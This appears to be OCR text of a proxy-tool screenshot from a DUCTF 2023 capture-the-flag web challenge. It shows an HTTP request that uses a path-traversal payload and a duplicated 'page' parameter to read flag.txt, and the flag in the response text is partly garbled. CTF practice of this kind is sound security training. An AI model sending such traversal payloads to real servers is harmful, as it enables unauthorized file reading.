 Request
Pretty Raw Hex
\n
1 GET /?page=../../sys/bus/virtio/../../../flag.txt&
page=127.0.0.1 HTTP/2
2 Host: web-cgi-fridays-de834c0607c7.2023.ductf.dev
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
Home About Version Cpuinfo Stat IO Maps
DUCTF{s qqjust another perl hacker q and print u